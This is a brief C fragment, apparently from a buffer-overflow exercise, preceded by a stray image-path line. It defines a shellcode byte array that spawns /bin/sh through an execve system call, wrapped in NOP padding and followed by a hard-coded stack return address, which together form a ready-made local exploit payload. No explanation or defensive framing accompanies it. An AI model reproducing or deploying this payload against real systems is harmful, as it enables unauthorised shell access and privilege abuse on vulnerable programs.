 char shellcode[]=
"\x90\x90\x90\x90\x90\x83\xec\x1e"
"\x31\xc0"
"\x50"
"\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x31\xd2"
"\xb0\x0b"
"\xcd\x80"
"\x90\x90"
"\x90"
"\x2c\xce\xff\xff"